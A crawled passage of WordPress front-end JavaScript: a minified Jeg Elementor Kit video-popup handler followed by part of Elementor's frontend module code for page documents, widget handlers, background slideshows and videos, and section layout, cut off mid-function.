!function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t){class n extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{wrapper:".jeg-elementor-kit.jkit-video-button",link:".jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$wrapper:this.$element.find(e.wrapper),$link:this.$element.find(e.link)}}bindEvents(){this.onClick()}onClick(){const e=this.elements.$wrapper,t=e.data("type"),n=e.data("autoplay"),o=e.data("loop"),r=e.data("controls"),i=e.data("unique-id");let l="//www.youtube.com/embed/";"self_hosted"===t?(console.log(this.elements.$link),this.elements.$link.magnificPopup({type:"inline",src:"#jkit_video_button_"+i})):(l="youtube"==t?l+"?playlist=%id%&autoplay="+n+"&loop="+o+"&controls="+r+"&start="+e.data("start")+"&end="+e.data("end")+"&version=3":"//player.vimeo.com/video/%id%?autoplay="+n+"&muted="+e.data("mute")+"&loop="+o+"&controls="+r+"&title="+e.data("title")+"&portrait="+e.data("portrait")+"&byline="+e.data("byline"),this.elements.$link.magnificPopup({type:"iframe",iframe:{patterns:{youtube:{index:"youtube.com/",id:function(e){var t=e.match(/[\\?\\&]v=([^\\?\\&]+)/);return t&&t[1]?t[1]:null},src:l},vimeo:{index:"vimeo.com/",id:function(e){var t=e.match(/(https?:\/\/)?(www.)?(player.)?vimeo.com\/([a-z]*\/)*([0-9]{6,11})[?]?.*/);return t&&t[5]?t[5]:null},src:l}}},mainClass:"mfp-fade jkit-magnific-popup",removalDelay:160,preloader:!0,fixedContentPos:!1,showCloseBtn:!0}))}}jQuery(window).on("elementor/frontend/init",(()=>{elementorFrontend.hooks.addAction("frontend/element_ready/jkit_video_button.default",(e=>{elementorFrontend.elementsHandler.addHandler(n,{$element:e})}))}))}]);

--- FILE ---
content_type: application/javascript
request_url: https://carlaskinclinic.com/wp-content/themes/wpte/js/frontend.min.js?ver=3.6.5
body_size: 12340
content:
/*! elementor - v3.6.5 - 27-04-2022 */
"use strict";
(self.webpackChunkelementor = self.webpackChunkelementor || []).push([
    [819], {
        9220: (e, t, n) => {
            var i = n(7914);
            Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.default = void 0;
            var s = i(n(8135));
            class _default extends elementorModules.ViewModule {
                constructor(...e) {
                    super(...e), this.documents = {}, this.initDocumentClasses(), this.attachDocumentsClasses()
                }
                getDefaultSettings() {
                    return {
                        selectors: {
                            document: ".elementor"
                        }
                    }
                }
                getDefaultElements() {
                    const e = this.getSettings("selectors");
                    return {
                        $documents: jQuery(e.document)
                    }
                }
                initDocumentClasses() {
                    this.documentClasses = {
                        base: s.default
                    }, elementorFrontend.hooks.doAction("elementor/frontend/documents-manager/init-classes", this)
                }
                addDocumentClass(e, t) {
                    this.documentClasses[e] = t
                }
                attachDocumentsClasses() {
                    this.elements.$documents.each(((e, t) => this.attachDocumentClass(jQuery(t))))
                }
                attachDocumentClass(e) {
                    const t = e.data(),
                        n = t.elementorId,
                        i = t.elementorType,
                        s = this.documentClasses[i] || this.documentClasses.base;
                    this.documents[n] = new s({
                        $element: e,
                        id: n
                    })
                }
            }
            t.default = _default
        },
        9804: (e, t, n) => {
            var i = n(7914),
                s = i(n(6397)),
                o = i(n(8704)),
                r = i(n(4985)),
                a = i(n(7537)),
                l = i(n(355)),
                d = i(n(2804)),
                c = i(n(3384));
            e.exports = function(e) {
                const t = {};
                this.elementsHandlers = {
                    "accordion.default": () => n.e(209).then(n.bind(n, 8470)),
                    "alert.default": () => n.e(745).then(n.bind(n, 9269)),
                    "counter.default": () => n.e(120).then(n.bind(n, 7884)),
                    "progress.default": () => n.e(192).then(n.bind(n, 1351)),
                    "tabs.default": () => n.e(520).then(n.bind(n, 9459)),
                    "toggle.default": () => n.e(181).then(n.bind(n, 2)),
                    "video.default": () => n.e(791).then(n.bind(n, 5363)),
                    "image-carousel.default": () => n.e(268).then(n.bind(n, 5914)),
                    "text-editor.default": () => n.e(357).then(n.bind(n, 1327)),
                    "wp-widget-media_audio.default": () => n.e(52).then(n.bind(n, 7602))
                };
                const addElementsHandlers = () => {
                        this.elementsHandlers.section = [d.default, ...o.default, l.default, c.default], this.elementsHandlers.container = [...o.default], elementorFrontend.isEditMode() && this.elementsHandlers.container.push(...r.default), this.elementsHandlers.column = a.default, e.each(this.elementsHandlers, ((e, t) => {
                            const n = e.split(".");
                            e = n[0];
                            const i = n[1] || null;
                            this.attachHandler(e, t, i)
                        }))
                    },
                    isClassHandler = e => {
                        var t;
                        return null === (t = e.prototype) || void 0 === t ? void 0 : t.getUniqueHandlerID
                    },
                    addHandlerWithHook = (e, t, n = "default") => {
                        n = n ? "." + n : "", elementorFrontend.hooks.addAction(`frontend/element_ready/${e}${n}`, (e => {
                            if (isClassHandler(t)) this.addHandler(t, {
                                $element: e
                            }, !0);
                            else {
                                const n = t();
                                if (!n) return;
                                n instanceof Promise ? n.then((({
                                    default: t
                                }) => {
                                    this.addHandler(t, {
                                        $element: e
                                    }, !0)
                                })) : this.addHandler(n, {
                                    $element: e
                                }, !0)
                            }
                        }))
                    };
                this.addHandler = function(e, n) {
                    const i = n.$element.data("model-cid");
                    let s;
                    if (i) {
                        s = e.prototype.getConstructorID(), t[i] || (t[i] = {});
                        const n = t[i][s];
                        n && n.onDestroy()
                    }
                    const o = new e(n);
                    i && (t[i][s] = o)
                }, this.attachHandler = (e, t, n) => {
                    Array.isArray(t) || (t = [t]), t.forEach((t => addHandlerWithHook(e, t, n)))
                }, this.getHandler = function(e) {
                    const t = this.elementsHandlers[e];
                    return isClassHandler(t) ? t : new Promise((e => {
                        t().then((({
                            default: t
                        }) => {
                            e(t)
                        }))
                    }))
                }, this.getHandlers = function(e) {
                    return elementorCommon.helpers.softDeprecated("getHandlers", "3.1.0", "elementorFrontend.elementsHandler.getHandler"), e ? this.getHandler(e) : this.elementsHandlers
                }, this.runReadyTrigger = function(t) {
                    if (elementorFrontend.config.is_static) return;
                    const n = jQuery(t),
                        i = n.attr("data-element_type");
                    if (i && (elementorFrontend.hooks.doAction("frontend/element_ready/global", n, e), elementorFrontend.hooks.doAction(`frontend/element_ready/${i}`, n, e), "widget" === i)) {
                        const t = n.attr("data-widget_type");
                        elementorFrontend.hooks.doAction(`frontend/element_ready/${t}`, n, e)
                    }
                }, this.init = () => {
                    elementorFrontend.hooks.addAction("frontend/element_ready/global", s.default), addElementsHandlers()
                }
            }
        },
        5654: (e, t, n) => {
            var i = n(7914);
            n(59);
            var s = i(n(9220)),
                o = i(n(5107)),
                r = i(n(3308)),
                a = i(n(1604)),
                l = i(n(1911)),
                d = i(n(4773)),
                c = i(n(2064)),
                u = i(n(8628)),
                h = i(n(8646)),
                m = i(n(6866)),
                g = i(n(4375)),
                p = i(n(6404)),
                f = i(n(6046)),
                v = n(6028);
            const b = n(9469),
                y = n(9804),
                _ = n(3346);
            class Frontend extends elementorModules.ViewModule {
                constructor(...e) {
                    super(...e), this.config = elementorFrontendConfig, this.config.legacyMode = {
                        get elementWrappers() {
                            return elementorFrontend.isEditMode() && elementorCommon.helpers.hardDeprecated("elementorFrontend.config.legacyMode.elementWrappers", "3.1.0", "elementorFrontend.config.experimentalFeatures.e_dom_optimization"), !elementorFrontend.config.experimentalFeatures.e_dom_optimization
                        }
                    }, this.populateActiveBreakpointsConfig()
                }
                get Module() {
                    return this.isEditMode() && parent.elementorCommon.helpers.hardDeprecated("elementorFrontend.Module", "2.5.0", "elementorModules.frontend.handlers.Base"), elementorModules.frontend.handlers.Base
                }
                getDefaultSettings() {
                    return {
                        selectors: {
                            elementor: ".elementor",
                            adminBar: "#wpadminbar"
                        }
                    }
                }
                getDefaultElements() {
                    const e = {
                        window,
                        $window: jQuery(window),
                        $document: jQuery(document),
                        $head: jQuery(document.head),
                        $body: jQuery(document.body),
                        $deviceMode: jQuery("<span>", {
                            id: "elementor-device-mode",
                            class: "elementor-screen-only"
                        })
                    };
                    return e.$body.append(e.$deviceMode), e
                }
                bindEvents() {
                    this.elements.$window.on("resize", (() => this.setDeviceModeData()))
                }
                getElements(e) {
                    return this.getItems(this.elements, e)
                }
                getPageSettings(e) {
                    const t = this.isEditMode() ? elementor.settings.page.model.attributes : this.config.settings.page;
                    return this.getItems(t, e)
                }
                getGeneralSettings(e) {
                    return this.isEditMode() && parent.elementorCommon.helpers.softDeprecated("getGeneralSettings", "3.0.0", "getKitSettings and remove the `elementor_` prefix"), this.getKitSettings(`elementor_${e}`)
                }
                getKitSettings(e) {
                    return this.getItems(this.config.kit, e)
                }
                getCurrentDeviceMode() {
                    return getComputedStyle(this.elements.$deviceMode[0], ":after").content.replace(/"/g, "")
                }
                getDeviceSetting(e, t, n) {
                    if ("widescreen" === e) return this.getWidescreenSetting(t, n);
                    const i = elementorFrontend.breakpoints.getActiveBreakpointsList({
                        largeToSmall: !0,
                        withDesktop: !0
                    });
                    let s = i.indexOf(e);
                    for (; s > 0;) {
                        const e = t[n + "_" + i[s]];
                        if (e || 0 === e) return e;
                        s--
                    }
                    return t[n]
                }
                getWidescreenSetting(e, t) {
                    const n = t + "_widescreen";
                    let i;
                    return i = e[n] ? e[n] : e[t], i
                }
                getCurrentDeviceSetting(e, t) {
                    return this.getDeviceSetting(elementorFrontend.getCurrentDeviceMode(), e, t)
                }
                isEditMode() {
                    return this.config.environmentMode.edit
                }
                isWPPreviewMode() {
                    return this.config.environmentMode.wpPreview
                }
                initDialogsManager() {
                    let e;
                    this.getDialogsManager = () => (e || (e = new DialogsManager.Instance), e)
                }
                initOnReadyComponents() {
                    this.utils = {
                        youtube: new a.default,
                        vimeo: new l.default,
                        baseVideoLoader: new d.default,
                        anchors: new _,
                        get lightbox() {
                            return h.default.getLightbox()
                        },
                        urlActions: new c.default,
                        swiper: u.default,
                        environment: r.default,
                        assetsLoader: new m.default,
                        escapeHTML: v.escapeHTML
                    }, this.modules = {
                        StretchElement: elementorModules.frontend.tools.StretchElement,
                        Masonry: elementorModules.utils.Masonry
                    }, this.elementsHandler.init(), this.isEditMode() ? elementor.once("document:loaded", (() => this.onDocumentLoaded())) : this.onDocumentLoaded()
                }
                initOnReadyElements() {
                    this.elements.$wpAdminBar = this.elements.$document.find(this.getSettings("selectors.adminBar"))
                }
                addUserAgentClasses() {
                    for (const [e, t] of Object.entries(r.default)) t && this.elements.$body.addClass("e--ua-" + e)
                }
                setDeviceModeData() {
                    this.elements.$body.attr("data-elementor-device-mode", this.getCurrentDeviceMode())
                }
                addListenerOnce(e, t, n, i) {
                    if (i || (i = this.elements.$window), this.isEditMode())
                        if (this.removeListeners(e, t, i), i instanceof jQuery) {
                            const s = t + "." + e;
                            i.on(s, n)
                        } else i.on(t, n, e);
                    else i.on(t, n)
                }
                removeListeners(e, t, n, i) {
                    if (i || (i = this.elements.$window), i instanceof jQuery) {
                        const s = t + "." + e;
                        i.off(s, n)
                    } else i.off(t, n, e)
                }
                debounce(e, t) {
                    let n;
                    return function() {
                        const i = this,
                            s = arguments,
                            later = () => {
                                n = null, e.apply(i, s)
                            },
                            o = !n;
                        clearTimeout(n), n = setTimeout(later, t), o && e.apply(i, s)
                    }
                }
                waypoint(e, t, n) {
                    n = jQuery.extend({
                        offset: "100%",
                        triggerOnce: !0
                    }, n);
                    return e.elementorWaypoint((function() {
                        const e = this.element || this,
                            i = t.apply(e, arguments);
                        return n.triggerOnce && this.destroy && this.destroy(), i
                    }), n)
                }
                muteMigrationTraces() {
                    jQuery.migrateMute = !0, jQuery.migrateTrace = !1
                }
                initModules() {
                    const e = {
                        shapes: f.default
                    };
                    elementorFrontend.trigger("elementor/modules/init:before"), elementorFrontend.trigger("elementor/modules/init/before"), Object.entries(e).forEach((([e, t]) => {
                        this.modulesHandlers[e] = new t
                    }))
                }
                populateActiveBreakpointsConfig() {
                    this.config.responsive.activeBreakpoints = {}, Object.entries(this.config.responsive.breakpoints).forEach((([e, t]) => {
                        t.is_enabled && (this.config.responsive.activeBreakpoints[e] = t)
                    }))
                }
                init() {
                    this.hooks = new b, this.breakpoints = new g.default(this.config.responsive), this.storage = new o.default, this.elementsHandler = new y(jQuery), this.modulesHandlers = {}, this.addUserAgentClasses(), this.setDeviceModeData(), this.initDialogsManager(), this.isEditMode() && this.muteMigrationTraces(), p.default.dispatch(this.elements.$window, "elementor/frontend/init"), this.initModules(), this.initOnReadyElements(), this.initOnReadyComponents()
                }
                onDocumentLoaded() {
                    this.documentsManager = new s.default, this.trigger("components:init"), new h.default
                }
            }
            window.elementorFrontend = new Frontend, elementorFrontend.isEditMode() || jQuery((() => elementorFrontend.init()))
        },
        4058: (e, t) => {
            Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.default = void 0;
            class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase {
                getDefaultSettings() {
                    return {
                        classes: {
                            swiperContainer: "elementor-background-slideshow swiper-container",
                            swiperWrapper: "swiper-wrapper",
                            swiperSlide: "elementor-background-slideshow__slide swiper-slide",
                            swiperPreloader: "swiper-lazy-preloader",
                            slideBackground: "elementor-background-slideshow__slide__image",
                            kenBurns: "elementor-ken-burns",
                            kenBurnsActive: "elementor-ken-burns--active",
                            kenBurnsIn: "elementor-ken-burns--in",
                            kenBurnsOut: "elementor-ken-burns--out"
                        }
                    }
                }
                getSwiperOptions() {
                    const e = this.getElementSettings(),
                        t = {
                            grabCursor: !1,
                            slidesPerView: 1,
                            slidesPerGroup: 1,
                            loop: "yes" === e.background_slideshow_loop,
                            speed: e.background_slideshow_transition_duration,
                            autoplay: {
                                delay: e.background_slideshow_slide_duration,
                                stopOnLastSlide: !e.background_slideshow_loop
                            },
                            handleElementorBreakpoints: !0,
                            on: {
                                slideChange: () => {
                                    e.background_slideshow_ken_burns && this.handleKenBurns()
                                }
                            }
                        };
                    switch ("yes" === e.background_slideshow_loop && (t.loopedSlides = this.getSlidesCount()), e.background_slideshow_slide_transition) {
                        case "fade":
                            t.effect = "fade", t.fadeEffect = {
                                crossFade: !0
                            };
                            break;
                        case "slide_down":
                            t.autoplay.reverseDirection = !0;
                        case "slide_up":
                            t.direction = "vertical"
                    }
                    return "yes" === e.background_slideshow_lazyload && (t.lazy = {
                        loadPrevNext: !0,
                        loadPrevNextAmount: 1
                    }), t
                }
                buildSwiperElements() {
                    const e = this.getSettings("classes"),
                        t = this.getElementSettings(),
                        n = "slide_left" === t.background_slideshow_slide_transition ? "ltr" : "rtl",
                        i = jQuery("<div>", {
                            class: e.swiperContainer,
                            dir: n
                        }),
                        s = jQuery("<div>", {
                            class: e.swiperWrapper
                        }),
                        o = t.background_slideshow_ken_burns,
                        r = "yes" === t.background_slideshow_lazyload;
                    let a = e.slideBackground;
                    if (o) {
                        a += " " + e.kenBurns;
                        const n = "in" === t.background_slideshow_ken_burns_zoom_direction ? "kenBurnsIn" : "kenBurnsOut";
                        a += " " + e[n]
                    }
                    r && (a += " swiper-lazy"), this.elements.$slides = jQuery(), t.background_slideshow_gallery.forEach((t => {
                        const n = jQuery("<div>", {
                            class: e.swiperSlide
                        });
                        let i;
                        if (r) {
                            const n = jQuery("<div>", {
                                class: e.swiperPreloader
                            });
                            i = jQuery("<div>", {
                                class: a,
                                "data-background": t.url
                            }), i.append(n)
                        } else i = jQuery("<div>", {
                            class: a,
                            style: 'background-image: url("' + t.url + '");'
                        });
                        n.append(i), s.append(n), this.elements.$slides = this.elements.$slides.add(n)
                    })), i.append(s), this.$element.prepend(i), this.elements.$backgroundSlideShowContainer = i
                }
                async initSlider() {
                    if (1 >= this.getSlidesCount()) return;
                    const e = this.getElementSettings(),
                        t = elementorFrontend.utils.swiper;
                    this.swiper = await new t(this.elements.$backgroundSlideShowContainer, this.getSwiperOptions()), this.elements.$backgroundSlideShowContainer.data("swiper", this.swiper), e.background_slideshow_ken_burns && this.handleKenBurns()
                }
                activate() {
                    this.buildSwiperElements(), this.initSlider()
                }
                deactivate() {
                    this.swiper && (this.swiper.destroy(), this.elements.$backgroundSlideShowContainer.remove())
                }
                run() {
                    "slideshow" === this.getElementSettings("background_background") ? this.activate() : this.deactivate()
                }
                onInit() {
                    super.onInit(), this.getElementSettings("background_slideshow_gallery") && this.run()
                }
                onDestroy() {
                    super.onDestroy(), this.deactivate()
                }
                onElementChange(e) {
                    "background_background" === e && this.run()
                }
            }
            t.default = BackgroundSlideshow
        },
        9501: (e, t) => {
            Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.default = void 0;
            class BackgroundVideo extends elementorModules.frontend.handlers.Base {
                getDefaultSettings() {
                    return {
                        selectors: {
                            backgroundVideoContainer: ".elementor-background-video-container",
                            backgroundVideoEmbed: ".elementor-background-video-embed",
                            backgroundVideoHosted: ".elementor-background-video-hosted"
                        }
                    }
                }
                getDefaultElements() {
                    const e = this.getSettings("selectors"),
                        t = {
                            $backgroundVideoContainer: this.$element.find(e.backgroundVideoContainer)
                        };
                    return t.$backgroundVideoEmbed = t.$backgroundVideoContainer.children(e.backgroundVideoEmbed), t.$backgroundVideoHosted = t.$backgroundVideoContainer.children(e.backgroundVideoHosted), t
                }
                calcVideosSize(e) {
                    let t = "16:9";
                    "vimeo" === this.videoType && (t = e[0].width + ":" + e[0].height);
                    const n = this.elements.$backgroundVideoContainer.outerWidth(),
                        i = this.elements.$backgroundVideoContainer.outerHeight(),
                        s = t.split(":"),
                        o = s[0] / s[1],
                        r = n / i > o;
                    return {
                        width: r ? n : i * o,
                        height: r ? n / o : i
                    }
                }
                changeVideoSize() {
                    if ("hosted" !== this.videoType && !this.player) return;
                    let e;
                    if ("youtube" === this.videoType ? e = jQuery(this.player.getIframe()) : "vimeo" === this.videoType ? e = jQuery(this.player.element) : "hosted" === this.videoType && (e = this.elements.$backgroundVideoHosted), !e) return;
                    const t = this.calcVideosSize(e);
                    e.width(t.width).height(t.height)
                }
                startVideoLoop(e) {
                    if (!this.player.getIframe().contentWindow) return;
                    const t = this.getElementSettings(),
                        n = t.background_video_start || 0,
                        i = t.background_video_end;
                    if (!t.background_play_once || e) {
                        if (this.player.seekTo(n), i) {
                            setTimeout((() => {
                                this.startVideoLoop(!1)
                            }), 1e3 * (i - n + 1))
                        }
                    } else this.player.stopVideo()
                }
                prepareVimeoVideo(e, t) {
                    const n = this.getElementSettings(),
                        i = {
                            url: t,
                            width: this.elements.$backgroundVideoContainer.outerWidth().width,
                            autoplay: !0,
                            loop: !n.background_play_once,
                            transparent: !1,
                            background: !0,
                            muted: !0
                        };
                    this.player = new e.Player(this.elements.$backgroundVideoContainer, i), this.handleVimeoStartEndTimes(n), this.player.ready().then((() => {
                        jQuery(this.player.element).addClass("elementor-background-video-embed"), this.changeVideoSize()
                    }))
                }
                handleVimeoStartEndTimes(e) {
                    e.background_video_start && this.player.on("play", (t => {
                        0 === t.seconds && this.player.setCurrentTime(e.background_video_start)
                    })), this.player.on("timeupdate", (t => {
                        e.background_video_end && e.background_video_end < t.seconds && (e.background_play_once ? this.player.pause() : this.player.setCurrentTime(e.background_video_start)), this.player.getDuration().then((n => {
                            e.background_video_start && !e.background_video_end && t.seconds > n - .5 && this.player.setCurrentTime(e.background_video_start)
                        }))
                    }))
                }
                prepareYTVideo(e, t) {
                    const n = this.elements.$backgroundVideoContainer,
                        i = this.getElementSettings();
                    let s = e.PlayerState.PLAYING;
                    window.chrome && (s = e.PlayerState.UNSTARTED);
                    const o = {
                        videoId: t,
                        events: {
                            onReady: () => {
                                this.player.mute(), this.changeVideoSize(), this.startVideoLoop(!0), this.player.playVideo()
                            },
                            onStateChange: t => {
                                switch (t.data) {
                                    case s:
                                        n.removeClass("elementor-invisible elementor-loading");
                                        break;
                                    case e.PlayerState.ENDED:
                                        this.player.seekTo(i.background_video_start || 0), i.background_play_once && this.player.destroy()
                                }
                            }
                        },
                        playerVars: {
                            controls: 0,
                            rel: 0,
                            playsinline: 1
                        }
                    };
                    i.background_privacy_mode && (o.host = "https://www.youtube-nocookie.com", o.origin = window.location.hostname), n.addClass("elementor-loading elementor-invisible"), this.player = new e.Player(this.elements.$backgroundVideoEmbed[0], o)
                }
                activate() {
                    let e, t = this.getElementSettings("background_video_link");
                    const n = this.getElementSettings("background_play_once");
                    if (-1 !== t.indexOf("vimeo.com") ? (this.videoType = "vimeo", this.apiProvider = elementorFrontend.utils.vimeo) : t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/) && (this.videoType = "youtube", this.apiProvider = elementorFrontend.utils.youtube), this.apiProvider) e = this.apiProvider.getVideoIDFromURL(t), this.apiProvider.onApiReady((n => {
                        "youtube" === this.videoType && this.prepareYTVideo(n, e), "vimeo" === this.videoType && this.prepareVimeoVideo(n, t)
                    }));
                    else {
                        this.videoType = "hosted";
                        const e = this.getElementSettings("background_video_start"),
                            i = this.getElementSettings("background_video_end");
                        (e || i) && (t += "#t=" + (e || 0) + (i ? "," + i : "")), this.elements.$backgroundVideoHosted.attr("src", t).one("canplay", this.changeVideoSize.bind(this)), n && this.elements.$backgroundVideoHosted.on("ended", (() => {
                            this.elements.$backgroundVideoHosted.hide()
                        }))
                    }
                    elementorFrontend.elements.$window.on("resize", this.changeVideoSize)
                }
                deactivate() {
                    "youtube" === this.videoType && this.player.getIframe() || "vimeo" === this.videoType ? this.player.destroy() : this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"), elementorFrontend.elements.$window.off("resize", this.changeVideoSize)
                }
                run() {
                    const e = this.getElementSettings();
                    (e.background_play_on_mobile || "mobile" !== elementorFrontend.getCurrentDeviceMode()) && ("video" === e.background_background && e.background_video_link ? this.activate() : this.deactivate())
                }
                onInit(...e) {
                    super.onInit(...e), this.changeVideoSize = this.changeVideoSize.bind(this), this.run()
                }
                onElementChange(e) {
                    "background_background" === e && this.run()
                }
            }
            t.default = BackgroundVideo
        },
        8704: (e, t, n) => {
            var i = n(7914);
            Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.default = void 0;
            var s = i(n(4058)),
                o = i(n(9501)),
                r = [s.default, o.default];
            t.default = r
        },
        7537: (e, t, n) => {
            var i = n(7914);
            Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.default = void 0;
            var s = [i(n(4058)).default];
            t.default = s
        },
        4985: (e, t, n) => {
            Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.default = void 0;
            var i = [() => n.e(413).then(n.bind(n, 2929)), () => n.e(413).then(n.bind(n, 343))];
            t.default = i
        },
        6397: (e, t) => {
            Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.default = void 0;
            class GlobalHandler extends elementorModules.frontend.handlers.Base {
                getWidgetType() {
                    return "global"
                }
                animate() {
                    const e = this.$element,
                        t = this.getAnimation();
                    if ("none" === t) return void e.removeClass("elementor-invisible");
                    const n = this.getElementSettings(),
                        i = n._animation_delay || n.animation_delay || 0;
                    e.removeClass(t), this.currentAnimation && e.removeClass(this.currentAnimation), this.currentAnimation = t, setTimeout((() => {
                        e.removeClass("elementor-invisible").addClass("animated " + t)
                    }), i)
                }
                getAnimation() {
                    return this.getCurrentDeviceSetting("animation") || this.getCurrentDeviceSetting("_animation")
                }
                onInit(...e) {
                    if (super.onInit(...e), this.getAnimation()) {
                        const e = elementorModules.utils.Scroll.scrollObserver({
                            callback: t => {
                                t.isInViewport && (this.animate(), e.unobserve(this.$element[0]))
                            }
                        });
                        e.observe(this.$element[0])
                    }
                }
                onElementChange(e) {
                    /^_?animation/.test(e) && this.animate()
                }
            }
            t.default = e => {
                elementorFrontend.elementsHandler.addHandler(GlobalHandler, {
                    $element: e
                })
            }
        },
        355: (e, t) => {
            Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.default = void 0;
            class HandlesPosition extends elementorModules.frontend.handlers.Base {
                isActive() {
                    return elementorFrontend.isEditMode()
                }
                isFirstSection() {
                    return this.$element[0] === document.querySelector(".elementor-edit-mode .elementor-top-section")
                }
                isOverflowHidden() {
                    return "hidden" === this.$element.css("overflow")
                }
                getOffset() {
                    if ("body" === elementor.config.document.container) return this.$element.offset().top;
                    const e = jQuery(elementor.config.document.container);
                    return this.$element.offset().top - e.offset().top
                }
                setHandlesPosition() {
                    const e = elementor.documents.getCurrent();
                    if (!e || !e.container.isEditable()) return;
                    const t = "elementor-section--handles-inside",
                        n = this.$element.find("> .elementor-element-overlay > .elementor-editor-section-settings");
                    if (elementor.settings.page.model.attributes.scroll_snap) return void this.$element.addClass(t);
                    const i = this.isOverflowHidden();
                    if (!i && !this.isFirstSection()) return;
                    const s = i ? 0 : this.getOffset();
                    s < 25 ? (this.$element.addClass(t), s < -5 ? n.css("top", -s) : n.css("top", "")) : this.$element.removeClass(t)
                }
                onInit() {
                    this.isActive() && (this.setHandlesPosition(), this.$element.on("mouseenter", this.setHandlesPosition.bind(this)))
                }
            }
            t.default = HandlesPosition
        },
        3384: (e, t) => {
            Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.default = void 0;
            class Shapes extends elementorModules.frontend.handlers.Base {
                getDefaultSettings() {
                    return {
                        selectors: {
                            container: "> .elementor-shape-%s"
                        },
                        svgURL: elementorFrontend.config.urls.assets + "shapes/"
                    }
                }
                getDefaultElements() {
                    const e = {},
                        t = this.getSettings("selectors");
                    return e.$topContainer = this.$element.find(t.container.replace("%s", "top")), e.$bottomContainer = this.$element.find(t.container.replace("%s", "bottom")), e
                }
                isActive() {
                    return elementorFrontend.isEditMode()
                }
                getSvgURL(e, t) {
                    let n = this.getSettings("svgURL") + t + ".svg";
                    return elementor.config.additional_shapes && e in elementor.config.additional_shapes && (n = elementor.config.additional_shapes[e], -1 < t.indexOf("-negative") && (n = n.replace(".svg", "-negative.svg"))), n
                }
                buildSVG(e) {
                    const t = "shape_divider_" + e,
                        n = this.getElementSettings(t),
                        i = this.elements["$" + e + "Container"];
                    if (i.attr("data-shape", n), !n) return void i.empty();
                    let s = n;
                    this.getElementSettings(t + "_negative") && (s += "-negative");
                    const o = this.getSvgURL(n, s);
                    jQuery.get(o, (e => {
                        i.empty().append(e.childNodes[0])
                    })), this.setNegative(e)
                }
                setNegative(e) {
                    this.elements["$" + e + "Container"].attr("data-negative", !!this.getElementSettings("shape_divider_" + e + "_negative"))
                }
                onInit(...e) {
                    this.isActive(this.getSettings()) && (super.onInit(...e), ["top", "bottom"].forEach((e => {
                        this.getElementSettings("shape_divider_" + e) && this.buildSVG(e)
                    })))
                }
                onElementChange(e) {
                    const t = e.match(/^shape_divider_(top|bottom)$/);
                    if (t) return void this.buildSVG(t[1]);
                    const n = e.match(/^shape_divider_(top|bottom)_negative$/);
                    n && (this.buildSVG(n[1]), this.setNegative(n[1]))
                }
            }
            t.default = Shapes
        },
        2804: (e, t) => {
            Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.default = void 0;
            class StretchedSection extends elementorModules.frontend.handlers.Base {
                bindEvents() {
                    const e = this.getUniqueHandlerID();
                    elementorFrontend.addListenerOnce(e, "resize", this.stretch), elementorFrontend.addListenerOnce(e, "sticky:stick", this.stretch, this.$element), elementorFrontend.addListenerOnce(e, "sticky:unstick", this.stretch, this.$element), elementorFrontend.isEditMode() && (this.onKitChangeStretchContainerChange = this.onKitChangeStretchContainerChange.bind(this), elementor.channels.editor.on("kit:change:stretchContainer", this.onKitChangeStretchContainerChange))
                }
                unbindEvents() {
                    elementorFrontend.removeListeners(this.getUniqueHandlerID(), "resize", this.stretch), elementorFrontend.isEditMode() && elementor.channels.editor.off("kit:change:stretchContainer", this.onKitChangeStretchContainerChange)
                }
                isActive(e) {
                    return elementorFrontend.isEditMode() || e.$element.hasClass("elementor-section-stretched")
                }
                initStretch() {
                    this.stretch = this.stretch.bind(this), this.stretchElement = new elementorModules.frontend.tools.StretchElement({
                        element: this.$element,
                        selectors: {
                            container: this.getStretchContainer()
                        }
                    })
                }
                getStretchContainer() {
                    return elementorFrontend.getKitSettings("stretched_section_container") || window
                }
                stretch() {
                    this.getElementSettings("stretch_section") && this.stretchElement.stretch()
                }
                onInit(...e) {
                    this.isActive(this.getSettings()) && (this.initStretch(), super.onInit(...e), this.stretch())
                }
                onElementChange(e) {
                    "stretch_section" === e && (this.getElementSettings("stretch_section") ? this.stretch() : this.stretchElement.reset())
                }
                onKitChangeStretchContainerChange() {
                    this.stretchElement.setSettings("selectors.container", this.getStretchContainer()), this.stretch()
                }
            }
            t.default = StretchedSection
        },
        3346: (e, t, n) => {
            var i = n(6028);
            e.exports = elementorModules.ViewModule.extend({
                getDefaultSettings: function() {
                    return {
                        scrollDuration: 500,
                        selectors: {
                            links: 'a[href*="#"]',
                            targets: ".elementor-element, .elementor-menu-anchor",
                            scrollable: (0, i.isScrollSnapActive)() ? "body" : "html, body"
                        }
                    }
                },
                getDefaultElements: function() {
                    return {
                        $scrollable: jQuery(this.getSettings("selectors").scrollable)
                    }
                },
                bindEvents: function() {
